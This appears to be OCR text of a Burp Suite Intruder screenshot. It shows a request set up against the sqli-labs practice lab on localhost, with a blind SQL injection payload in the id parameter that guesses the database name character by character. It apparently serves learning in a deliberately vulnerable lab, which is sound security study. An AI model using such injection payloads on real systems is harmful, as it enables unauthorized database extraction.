 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × 8 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
Attack type: Sniper
GET /sqli-labs-master/Less-5/?id=1%27%20and%20ascii(substr((database()),1,1))=§1§--+ HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1